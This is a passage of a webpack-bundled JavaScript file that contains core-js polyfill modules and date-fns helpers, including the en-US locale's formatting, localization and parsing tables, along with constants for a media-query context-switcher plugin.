    // it can work only with native `setPrototypeOf`
    setPrototypeOf &&
    // we haven't completely correct pre-ES6 way for getting `new.target`, so use this
    isCallable(NewTarget = dummy.constructor) &&
    NewTarget !== Wrapper &&
    isObject(NewTargetPrototype = NewTarget.prototype) &&
    NewTargetPrototype !== Wrapper.prototype
  ) setPrototypeOf($this, NewTargetPrototype);
  return $this;
};


/***/ }),

/***/ 3296:
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// TODO: Remove this module from `core-js@4` since it's replaced to module below
__webpack_require__(5806);


/***/ }),

/***/ 3389:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var DESCRIPTORS = __webpack_require__(3724);

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Avoid NodeJS experimental warning
module.exports = function (name) {
  if (!DESCRIPTORS) return globalThis[name];
  var descriptor = getOwnPropertyDescriptor(globalThis, name);
  return descriptor && descriptor.value;
};


/***/ }),

/***/ 3392:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);

var id = 0;
var postfix = Math.random();
var toString = uncurryThis(1.0.toString);

module.exports = function (key) {
  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);
};


/***/ }),

/***/ 3506:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isPossiblePrototype = __webpack_require__(3925);

var $String = String;
var $TypeError = TypeError;

module.exports = function (argument) {
  if (isPossiblePrototype(argument)) return argument;
  throw new $TypeError("Can't set " + $String(argument) + ' as a prototype');
};


/***/ }),

/***/ 3517:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var fails = __webpack_require__(9039);
var isCallable = __webpack_require__(4901);
var classof = __webpack_require__(6955);
var getBuiltIn = __webpack_require__(7751);
var inspectSource = __webpack_require__(3706);

var noop = function () { /* empty */ };
var construct = getBuiltIn('Reflect', 'construct');
var constructorRegExp = /^\s*(?:class|function)\b/;
var exec = uncurryThis(constructorRegExp.exec);
var INCORRECT_TO_STRING = !constructorRegExp.test(noop);

var isConstructorModern = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  try {
    construct(noop, [], argument);
    return true;
  } catch (error) {
    return false;
  }
};

var isConstructorLegacy = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  switch (classof(argument)) {
    case 'AsyncFunction':
    case 'GeneratorFunction':
    case 'AsyncGeneratorFunction': return false;
  }
  try {
    // we can't check .prototype since constructors produced by .bind haven't it
    // `Function#toString` throws on some built-it function in some legacy engines
    // (for example, `DOMQuad` and similar in FF41-)
    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
  } catch (error) {
    return true;
  }
};

isConstructorLegacy.sham = true;

// `IsConstructor` abstract operation
// https://tc39.es/ecma262/#sec-isconstructor
module.exports = !construct || fails(function () {
  var called;
  return isConstructorModern(isConstructorModern.call)
    || !isConstructorModern(Object)
    || !isConstructorModern(function () { called = true; })
    || called;
}) ? isConstructorLegacy : isConstructorModern;


/***/ }),

/***/ 3635:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);
var globalThis = __webpack_require__(4576);

// babel-minify and Closure Compiler transpiles RegExp('.', 's') -> /./s and it causes SyntaxError
var $RegExp = globalThis.RegExp;

module.exports = fails(function () {
  var re = $RegExp('.', 's');
  return !(re.dotAll && re.test('\n') && re.flags === 's');
});


/***/ }),

/***/ 3706:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var isCallable = __webpack_require__(4901);
var store = __webpack_require__(7629);

var functionToString = uncurryThis(Function.toString);

// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper
if (!isCallable(store.inspectSource)) {
  store.inspectSource = function (it) {
    return functionToString(it);
  };
}

module.exports = store.inspectSource;


/***/ }),

/***/ 3717:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
exports.f = Object.getOwnPropertySymbols;


/***/ }),

/***/ 3724:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fails = __webpack_require__(9039);

// Detect IE8's incomplete defineProperty implementation
module.exports = !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] !== 7;
});


/***/ }),

/***/ 3792:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var toIndexedObject = __webpack_require__(5397);
var addToUnscopables = __webpack_require__(6469);
var Iterators = __webpack_require__(6269);
var InternalStateModule = __webpack_require__(1181);
var defineProperty = (__webpack_require__(4913).f);
var defineIterator = __webpack_require__(1088);
var createIterResultObject = __webpack_require__(2529);
var IS_PURE = __webpack_require__(6395);
var DESCRIPTORS = __webpack_require__(3724);

var ARRAY_ITERATOR = 'Array Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(ARRAY_ITERATOR);

// `Array.prototype.entries` method
// https://tc39.es/ecma262/#sec-array.prototype.entries
// `Array.prototype.keys` method
// https://tc39.es/ecma262/#sec-array.prototype.keys
// `Array.prototype.values` method
// https://tc39.es/ecma262/#sec-array.prototype.values
// `Array.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-array.prototype-@@iterator
// `CreateArrayIterator` internal method
// https://tc39.es/ecma262/#sec-createarrayiterator
module.exports = defineIterator(Array, 'Array', function (iterated, kind) {
  setInternalState(this, {
    type: ARRAY_ITERATOR,
    target: toIndexedObject(iterated), // target
    index: 0,                          // next index
    kind: kind                         // kind
  });
// `%ArrayIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%arrayiteratorprototype%.next
}, function () {
  var state = getInternalState(this);
  var target = state.target;
  var index = state.index++;
  if (!target || index >= target.length) {
    state.target = null;
    return createIterResultObject(undefined, true);
  }
  switch (state.kind) {
    case 'keys': return createIterResultObject(index, false);
    case 'values': return createIterResultObject(target[index], false);
  } return createIterResultObject([index, target[index]], false);
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values%
// https://tc39.es/ecma262/#sec-createunmappedargumentsobject
// https://tc39.es/ecma262/#sec-createmappedargumentsobject
var values = Iterators.Arguments = Iterators.Array;

// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables
addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');

// V8 ~ Chrome 45- bug
if (!IS_PURE && DESCRIPTORS && values.name !== 'values') try {
  defineProperty(values, 'name', { value: 'values' });
} catch (error) { /* empty */ }


/***/ }),

/***/ 3925:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isObject = __webpack_require__(34);

module.exports = function (argument) {
  return isObject(argument) || argument === null;
};


/***/ }),

/***/ 3994:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var IteratorPrototype = (__webpack_require__(7657).IteratorPrototype);
var create = __webpack_require__(2360);
var createPropertyDescriptor = __webpack_require__(6980);
var setToStringTag = __webpack_require__(687);
var Iterators = __webpack_require__(6269);

var returnThis = function () { return this; };

module.exports = function (IteratorConstructor, NAME, next, ENUMERABLE_NEXT) {
  var TO_STRING_TAG = NAME + ' Iterator';
  IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(+!ENUMERABLE_NEXT, next) });
  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);
  Iterators[TO_STRING_TAG] = returnThis;
  return IteratorConstructor;
};


/***/ }),

/***/ 4055:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var isObject = __webpack_require__(34);

var document = globalThis.document;
// typeof document.createElement is 'object' in old IE
var EXISTS = isObject(document) && isObject(document.createElement);

module.exports = function (it) {
  return EXISTS ? document.createElement(it) : {};
};


/***/ }),

/***/ 4117:
/***/ ((module) => {

"use strict";

// we can't use just `it == null` since of `document.all` special case
// https://tc39.es/ecma262/#sec-IsHTMLDDA-internal-slot-aec
module.exports = function (it) {
  return it === null || it === undefined;
};


/***/ }),

/***/ 4127:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ getUTCISOWeekYear)
/* harmony export */ });
/* harmony import */ var _toDate_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(123);
/* harmony import */ var _requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);
/* harmony import */ var _startOfUTCISOWeek_index_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9411);



function getUTCISOWeekYear(dirtyDate) {
  (0,_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(1, arguments);
  var date = (0,_toDate_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(dirtyDate);
  var year = date.getUTCFullYear();
  var fourthOfJanuaryOfNextYear = new Date(0);
  fourthOfJanuaryOfNextYear.setUTCFullYear(year + 1, 0, 4);
  fourthOfJanuaryOfNextYear.setUTCHours(0, 0, 0, 0);
  var startOfNextYear = (0,_startOfUTCISOWeek_index_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(fourthOfJanuaryOfNextYear);
  var fourthOfJanuaryOfThisYear = new Date(0);
  fourthOfJanuaryOfThisYear.setUTCFullYear(year, 0, 4);
  fourthOfJanuaryOfThisYear.setUTCHours(0, 0, 0, 0);
  var startOfThisYear = (0,_startOfUTCISOWeek_index_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(fourthOfJanuaryOfThisYear);
  if (date.getTime() >= startOfNextYear.getTime()) {
    return year + 1;
  } else if (date.getTime() >= startOfThisYear.getTime()) {
    return year;
  } else {
    return year - 1;
  }
}

/***/ }),

/***/ 4148:
/***/ ((module) => {

module.exports = Object.freeze({
  PLUGIN_NAME: 'pluginMatchmediaContextSwitcher',
  PLUGIN_CONFIG: {
    'callbacks': {},
    'mediaQueries': {
      'width': [],
      'orientation': []
    },
    'contexts': {},
    'listeners': {
      'breakpoints': [],
      'orientations': []
    }
  },
  EVENTS: {
    ON_CHANGED_MQ: 'onChangedMediaQuery',
    ON_BEFORE_INIT_CONTEXT: 'onBeforeInitContext',
    ON_AFTER_INIT_CONTEXT: 'onAfterInitContext',
    ON_BEFORE_CHANGED_CONTEXT: 'onBeforeChangedContext',
    ON_CHANGED_CONTEXT: 'onChangedContext',
    ON_AFTER_CHANGED_CONTEXT: 'onAfterChangedContext',

    ON_CHANGED_ORIENTATION: 'onChangedOrientation',
    ON_CHANGED_TO_PORTRAIT: 'onChangedToPortrait',
    ON_CHANGED_TO_LANDSCAPE: 'onChangedToLandscape'
  }
});


/***/ }),

/***/ 4188:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ toInteger)
/* harmony export */ });
function toInteger(dirtyNumber) {
  if (dirtyNumber === null || dirtyNumber === true || dirtyNumber === false) {
    return NaN;
  }
  var number = Number(dirtyNumber);
  if (isNaN(number)) {
    return number;
  }
  return number < 0 ? Math.ceil(number) : Math.floor(number);
}

/***/ }),

/***/ 4209:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var wellKnownSymbol = __webpack_require__(8227);
var Iterators = __webpack_require__(6269);

var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;

// check on default Array iterator
module.exports = function (it) {
  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};


/***/ }),

/***/ 4213:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var uncurryThis = __webpack_require__(9504);
var call = __webpack_require__(9565);
var fails = __webpack_require__(9039);
var objectKeys = __webpack_require__(1072);
var getOwnPropertySymbolsModule = __webpack_require__(3717);
var propertyIsEnumerableModule = __webpack_require__(8773);
var toObject = __webpack_require__(8981);
var IndexedObject = __webpack_require__(7055);

// eslint-disable-next-line es/no-object-assign -- safe
var $assign = Object.assign;
// eslint-disable-next-line es/no-object-defineproperty -- required for testing
var defineProperty = Object.defineProperty;
var concat = uncurryThis([].concat);

// `Object.assign` method
// https://tc39.es/ecma262/#sec-object.assign
module.exports = !$assign || fails(function () {
  // should have correct order of operations (Edge bug)
  if (DESCRIPTORS && $assign({ b: 1 }, $assign(defineProperty({}, 'a', {
    enumerable: true,
    get: function () {
      defineProperty(this, 'b', {
        value: 3,
        enumerable: false
      });
    }
  }), { b: 2 })).b !== 1) return true;
  // should work with symbols and should have deterministic property order (V8 bug)
  var A = {};
  var B = {};
  // eslint-disable-next-line es/no-symbol -- safe
  var symbol = Symbol('assign detection');
  var alphabet = 'abcdefghijklmnopqrst';
  A[symbol] = 7;
  // eslint-disable-next-line es/no-array-prototype-foreach -- safe
  alphabet.split('').forEach(function (chr) { B[chr] = chr; });
  return $assign({}, A)[symbol] !== 7 || objectKeys($assign({}, B)).join('') !== alphabet;
}) ? function assign(target, source) { // eslint-disable-line no-unused-vars -- required for `.length`
  var T = toObject(target);
  var argumentsLength = arguments.length;
  var index = 1;
  var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;
  var propertyIsEnumerable = propertyIsEnumerableModule.f;
  while (argumentsLength > index) {
    var S = IndexedObject(arguments[index++]);
    var keys = getOwnPropertySymbols ? concat(objectKeys(S), getOwnPropertySymbols(S)) : objectKeys(S);
    var length = keys.length;
    var j = 0;
    var key;
    while (length > j) {
      key = keys[j++];
      if (!DESCRIPTORS || call(propertyIsEnumerable, S, key)) T[key] = S[key];
    }
  } return T;
} : $assign;


/***/ }),

/***/ 4215:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

/* global Bun, Deno -- detection */
var globalThis = __webpack_require__(4576);
var userAgent = __webpack_require__(2839);
var classof = __webpack_require__(2195);

var userAgentStartsWith = function (string) {
  return userAgent.slice(0, string.length) === string;
};

module.exports = (function () {
  if (userAgentStartsWith('Bun/')) return 'BUN';
  if (userAgentStartsWith('Cloudflare-Workers')) return 'CLOUDFLARE';
  if (userAgentStartsWith('Deno/')) return 'DENO';
  if (userAgentStartsWith('Node.js/')) return 'NODE';
  if (globalThis.Bun && typeof Bun.version == 'string') return 'BUN';
  if (globalThis.Deno && typeof Deno.version == 'object') return 'DENO';
  if (classof(globalThis.process) === 'process') return 'NODE';
  if (globalThis.window && globalThis.document) return 'BROWSER';
  return 'REST';
})();


/***/ }),

/***/ 4270:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var call = __webpack_require__(9565);
var isCallable = __webpack_require__(4901);
var isObject = __webpack_require__(34);

var $TypeError = TypeError;

// `OrdinaryToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-ordinarytoprimitive
module.exports = function (input, pref) {
  var fn, val;
  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;
  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  throw new $TypeError("Can't convert object to primitive value");
};


/***/ }),

/***/ 4274:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ defaultLocale)
});

;// ./node_modules/date-fns/esm/locale/en-US/_lib/formatDistance/index.js
var formatDistanceLocale = {
  lessThanXSeconds: {
    one: 'less than a second',
    other: 'less than {{count}} seconds'
  },
  xSeconds: {
    one: '1 second',
    other: '{{count}} seconds'
  },
  halfAMinute: 'half a minute',
  lessThanXMinutes: {
    one: 'less than a minute',
    other: 'less than {{count}} minutes'
  },
  xMinutes: {
    one: '1 minute',
    other: '{{count}} minutes'
  },
  aboutXHours: {
    one: 'about 1 hour',
    other: 'about {{count}} hours'
  },
  xHours: {
    one: '1 hour',
    other: '{{count}} hours'
  },
  xDays: {
    one: '1 day',
    other: '{{count}} days'
  },
  aboutXWeeks: {
    one: 'about 1 week',
    other: 'about {{count}} weeks'
  },
  xWeeks: {
    one: '1 week',
    other: '{{count}} weeks'
  },
  aboutXMonths: {
    one: 'about 1 month',
    other: 'about {{count}} months'
  },
  xMonths: {
    one: '1 month',
    other: '{{count}} months'
  },
  aboutXYears: {
    one: 'about 1 year',
    other: 'about {{count}} years'
  },
  xYears: {
    one: '1 year',
    other: '{{count}} years'
  },
  overXYears: {
    one: 'over 1 year',
    other: 'over {{count}} years'
  },
  almostXYears: {
    one: 'almost 1 year',
    other: 'almost {{count}} years'
  }
};
var formatDistance = function formatDistance(token, count, options) {
  var result;
  var tokenValue = formatDistanceLocale[token];
  if (typeof tokenValue === 'string') {
    result = tokenValue;
  } else if (count === 1) {
    result = tokenValue.one;
  } else {
    result = tokenValue.other.replace('{{count}}', count.toString());
  }
  if (options !== null && options !== void 0 && options.addSuffix) {
    if (options.comparison && options.comparison > 0) {
      return 'in ' + result;
    } else {
      return result + ' ago';
    }
  }
  return result;
};
/* harmony default export */ const _lib_formatDistance = (formatDistance);
;// ./node_modules/date-fns/esm/locale/_lib/buildFormatLongFn/index.js
function buildFormatLongFn(args) {
  return function () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
    // TODO: Remove String()
    var width = options.width ? String(options.width) : args.defaultWidth;
    var format = args.formats[width] || args.formats[args.defaultWidth];
    return format;
  };
}
;// ./node_modules/date-fns/esm/locale/en-US/_lib/formatLong/index.js

var dateFormats = {
  full: 'EEEE, MMMM do, y',
  long: 'MMMM do, y',
  medium: 'MMM d, y',
  short: 'MM/dd/yyyy'
};
var timeFormats = {
  full: 'h:mm:ss a zzzz',
  long: 'h:mm:ss a z',
  medium: 'h:mm:ss a',
  short: 'h:mm a'
};
var dateTimeFormats = {
  full: "{{date}} 'at' {{time}}",
  long: "{{date}} 'at' {{time}}",
  medium: '{{date}}, {{time}}',
  short: '{{date}}, {{time}}'
};
var formatLong = {
  date: buildFormatLongFn({
    formats: dateFormats,
    defaultWidth: 'full'
  }),
  time: buildFormatLongFn({
    formats: timeFormats,
    defaultWidth: 'full'
  }),
  dateTime: buildFormatLongFn({
    formats: dateTimeFormats,
    defaultWidth: 'full'
  })
};
/* harmony default export */ const _lib_formatLong = (formatLong);
;// ./node_modules/date-fns/esm/locale/en-US/_lib/formatRelative/index.js
var formatRelativeLocale = {
  lastWeek: "'last' eeee 'at' p",
  yesterday: "'yesterday at' p",
  today: "'today at' p",
  tomorrow: "'tomorrow at' p",
  nextWeek: "eeee 'at' p",
  other: 'P'
};
var formatRelative = function formatRelative(token, _date, _baseDate, _options) {
  return formatRelativeLocale[token];
};
/* harmony default export */ const _lib_formatRelative = (formatRelative);
;// ./node_modules/date-fns/esm/locale/_lib/buildLocalizeFn/index.js
function buildLocalizeFn(args) {
  return function (dirtyIndex, options) {
    var context = options !== null && options !== void 0 && options.context ? String(options.context) : 'standalone';
    var valuesArray;
    if (context === 'formatting' && args.formattingValues) {
      var defaultWidth = args.defaultFormattingWidth || args.defaultWidth;
      var width = options !== null && options !== void 0 && options.width ? String(options.width) : defaultWidth;
      valuesArray = args.formattingValues[width] || args.formattingValues[defaultWidth];
    } else {
      var _defaultWidth = args.defaultWidth;
      var _width = options !== null && options !== void 0 && options.width ? String(options.width) : args.defaultWidth;
      valuesArray = args.values[_width] || args.values[_defaultWidth];
    }
    var index = args.argumentCallback ? args.argumentCallback(dirtyIndex) : dirtyIndex;
    // @ts-ignore: For some reason TypeScript just don't want to match it, no matter how hard we try. I challenge you to try to remove it!
    return valuesArray[index];
  };
}
;// ./node_modules/date-fns/esm/locale/en-US/_lib/localize/index.js

var eraValues = {
  narrow: ['B', 'A'],
  abbreviated: ['BC', 'AD'],
  wide: ['Before Christ', 'Anno Domini']
};
var quarterValues = {
  narrow: ['1', '2', '3', '4'],
  abbreviated: ['Q1', 'Q2', 'Q3', 'Q4'],
  wide: ['1st quarter', '2nd quarter', '3rd quarter', '4th quarter']
};

// Note: in English, the names of days of the week and months are capitalized.
// If you are making a new locale based on this one, check if the same is true for the language you're working on.
// Generally, formatted dates should look like they are in the middle of a sentence,
// e.g. in Spanish language the weekdays and months should be in the lowercase.
var monthValues = {
  narrow: ['J', 'F', 'M', 'A', 'M', 'J', 'J', 'A', 'S', 'O', 'N', 'D'],
  abbreviated: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
  wide: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December']
};
var dayValues = {
  narrow: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
  short: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
  abbreviated: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
  wide: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday']
};
var dayPeriodValues = {
  narrow: {
    am: 'a',
    pm: 'p',
    midnight: 'mi',
    noon: 'n',
    morning: 'morning',
    afternoon: 'afternoon',
    evening: 'evening',
    night: 'night'
  },
  abbreviated: {
    am: 'AM',
    pm: 'PM',
    midnight: 'midnight',
    noon: 'noon',
    morning: 'morning',
    afternoon: 'afternoon',
    evening: 'evening',
    night: 'night'
  },
  wide: {
    am: 'a.m.',
    pm: 'p.m.',
    midnight: 'midnight',
    noon: 'noon',
    morning: 'morning',
    afternoon: 'afternoon',
    evening: 'evening',
    night: 'night'
  }
};
var formattingDayPeriodValues = {
  narrow: {
    am: 'a',
    pm: 'p',
    midnight: 'mi',
    noon: 'n',
    morning: 'in the morning',
    afternoon: 'in the afternoon',
    evening: 'in the evening',
    night: 'at night'
  },
  abbreviated: {
    am: 'AM',
    pm: 'PM',
    midnight: 'midnight',
    noon: 'noon',
    morning: 'in the morning',
    afternoon: 'in the afternoon',
    evening: 'in the evening',
    night: 'at night'
  },
  wide: {
    am: 'a.m.',
    pm: 'p.m.',
    midnight: 'midnight',
    noon: 'noon',
    morning: 'in the morning',
    afternoon: 'in the afternoon',
    evening: 'in the evening',
    night: 'at night'
  }
};
var ordinalNumber = function ordinalNumber(dirtyNumber, _options) {
  var number = Number(dirtyNumber);

  // If ordinal numbers depend on context, for example,
  // if they are different for different grammatical genders,
  // use `options.unit`.
  //
  // `unit` can be 'year', 'quarter', 'month', 'week', 'date', 'dayOfYear',
  // 'day', 'hour', 'minute', 'second'.

  var rem100 = number % 100;
  if (rem100 > 20 || rem100 < 10) {
    switch (rem100 % 10) {
      case 1:
        return number + 'st';
      case 2:
        return number + 'nd';
      case 3:
        return number + 'rd';
    }
  }
  return number + 'th';
};
var localize = {
  ordinalNumber: ordinalNumber,
  era: buildLocalizeFn({
    values: eraValues,
    defaultWidth: 'wide'
  }),
  quarter: buildLocalizeFn({
    values: quarterValues,
    defaultWidth: 'wide',
    argumentCallback: function argumentCallback(quarter) {
      return quarter - 1;
    }
  }),
  month: buildLocalizeFn({
    values: monthValues,
    defaultWidth: 'wide'
  }),
  day: buildLocalizeFn({
    values: dayValues,
    defaultWidth: 'wide'
  }),
  dayPeriod: buildLocalizeFn({
    values: dayPeriodValues,
    defaultWidth: 'wide',
    formattingValues: formattingDayPeriodValues,
    defaultFormattingWidth: 'wide'
  })
};
/* harmony default export */ const _lib_localize = (localize);
;// ./node_modules/date-fns/esm/locale/_lib/buildMatchFn/index.js
function buildMatchFn(args) {
  return function (string) {
    var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var width = options.width;
    var matchPattern = width && args.matchPatterns[width] || args.matchPatterns[args.defaultMatchWidth];
    var matchResult = string.match(matchPattern);
    if (!matchResult) {
      return null;
    }
    var matchedString = matchResult[0];
    var parsePatterns = width && args.parsePatterns[width] || args.parsePatterns[args.defaultParseWidth];
    var key = Array.isArray(parsePatterns) ? findIndex(parsePatterns, function (pattern) {
      return pattern.test(matchedString);
    }) : findKey(parsePatterns, function (pattern) {
      return pattern.test(matchedString);
    });
    var value;
    value = args.valueCallback ? args.valueCallback(key) : key;
    value = options.valueCallback ? options.valueCallback(value) : value;
    var rest = string.slice(matchedString.length);
    return {
      value: value,
      rest: rest
    };
  };
}
function findKey(object, predicate) {
  for (var key in object) {
    if (object.hasOwnProperty(key) && predicate(object[key])) {
      return key;
    }
  }
  return undefined;
}
function findIndex(array, predicate) {
  for (var key = 0; key < array.length; key++) {
    if (predicate(array[key])) {
      return key;
    }
  }
  return undefined;
}
;// ./node_modules/date-fns/esm/locale/_lib/buildMatchPatternFn/index.js
function buildMatchPatternFn(args) {
  return function (string) {
    var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var matchResult = string.match(args.matchPattern);
    if (!matchResult) return null;
    var matchedString = matchResult[0];
    var parseResult = string.match(args.parsePattern);
    if (!parseResult) return null;
    var value = args.valueCallback ? args.valueCallback(parseResult[0]) : parseResult[0];
    value = options.valueCallback ? options.valueCallback(value) : value;
    var rest = string.slice(matchedString.length);
    return {
      value: value,
      rest: rest
    };
  };
}
;// ./node_modules/date-fns/esm/locale/en-US/_lib/match/index.js


var matchOrdinalNumberPattern = /^(\d+)(th|st|nd|rd)?/i;
var parseOrdinalNumberPattern = /\d+/i;
var matchEraPatterns = {
  narrow: /^(b|a)/i,
  abbreviated: /^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,
  wide: /^(before christ|before common era|anno domini|common era)/i
};
var parseEraPatterns = {
  any: [/^b/i, /^(a|c)/i]
};
var matchQuarterPatterns = {
  narrow: /^[1234]/i,
  abbreviated: /^q[1234]/i,
  wide: /^[1234](th|st|nd|rd)? quarter/i
};
var parseQuarterPatterns = {
  any: [/1/i, /2/i, /3/i, /4/i]
};
var matchMonthPatterns = {
  narrow: /^[jfmasond]/i,
  abbreviated: /^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,
  wide: /^(january|february|march|april|may|june|july|august|september|october|november|december)/i
};
var parseMonthPatterns = {
  narrow: [/^j/i, /^f/i, /^m/i, /^a/i, /^m/i, /^j/i, /^j/i, /^a/i, /^s/i, /^o/i, /^n/i, /^d/i],
  any: [/^ja/i, /^f/i, /^mar/i, /^ap/i, /^may/i, /^jun/i, /^jul/i, /^au/i, /^s/i, /^o/i, /^n/i, /^d/i]
};
var matchDayPatterns = {
  narrow: /^[smtwf]/i,
  short: /^(su|mo|tu|we|th|fr|sa)/i,
  abbreviated: /^(sun|mon|tue|wed|thu|fri|sat)/i,
  wide: /^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i
};
var parseDayPatterns = {
  narrow: [/^s/i, /^m/i, /^t/i, /^w/i, /^t/i, /^f/i, /^s/i],
  any: [/^su/i, /^m/i, /^tu/i, /^w/i, /^th/i, /^f/i, /^sa/i]
};
var matchDayPeriodPatterns = {
  narrow: /^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,
  any: /^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i
};
var parseDayPeriodPatterns = {
  any: {
    am: /^a/i,
    pm: /^p/i,
    midnight: /^mi/i,
    noon: /^no/i,
    morning: /morning/i,
    afternoon: /afternoon/i,
    evening: /evening/i,
    night: /night/i
  }
};
var match = {
  ordinalNumber: buildMatchPatternFn({
    matchPattern: matchOrdinalNumberPattern,
    parsePattern: parseOrdinalNumberPattern,
    valueCallback: function valueCallback(value) {
      return parseInt(value, 10);
    }
  }),
  era: buildMatchFn({
    matchPatterns: matchEraPatterns,
    defaultMatchWidth: 'wide',
    parsePatterns: parseEraPatterns,
    defaultParseWidth: 'any'
  }),
  quarter: buildMatchFn({
    matchPatterns: matchQuarterPatterns,
    defaultMatchWidth: 'wide',
    parsePatterns: parseQuarterPatterns,
    defaultParseWidth: 'any',
    valueCallback: function valueCallback(index) {
      return index + 1;
    }
  }),
  month: buildMatchFn({
    matchPatterns: matchMonthPatterns,
    defaultMatchWidth: 'wide',
    parsePatterns: parseMonthPatterns,
    defaultParseWidth: 'any'
  }),
  day: buildMatchFn({
    matchPatterns: matchDayPatterns,
    defaultMatchWidth: 'wide',
    parsePatterns: parseDayPatterns,
    defaultParseWidth: 'any'
  }),
  dayPeriod: buildMatchFn({
    matchPatterns: matchDayPeriodPatterns,
    defaultMatchWidth: 'any',
    parsePatterns: parseDayPeriodPatterns,
    defaultParseWidth: 'any'
  })
};
/* harmony default export */ const _lib_match = (match);
;// ./node_modules/date-fns/esm/locale/en-US/index.js





/**
 * @type {Locale}
 * @category Locales
 * @summary English locale (United States).
 * @language English
 * @iso-639-2 eng
 * @author Sasha Koss [@kossnocorp]{@link https://github.com/kossnocorp}
 * @author Lesha Koss [@leshakoss]{@link https://github.com/leshakoss}
 */
var locale = {
  code: 'en-US',
  formatDistance: _lib_formatDistance,
  formatLong: _lib_formatLong,
  formatRelative: _lib_formatRelative,
  localize: _lib_localize,
  match: _lib_match,
  options: {
    weekStartsOn: 0 /* Sunday */,
    firstWeekContainsDate: 1
  }
};
/* harmony default export */ const en_US = (locale);
;// ./node_modules/date-fns/esm/_lib/defaultLocale/index.js

/* harmony default export */ const defaultLocale = (en_US);

/***/ }),

/***/ 4293:
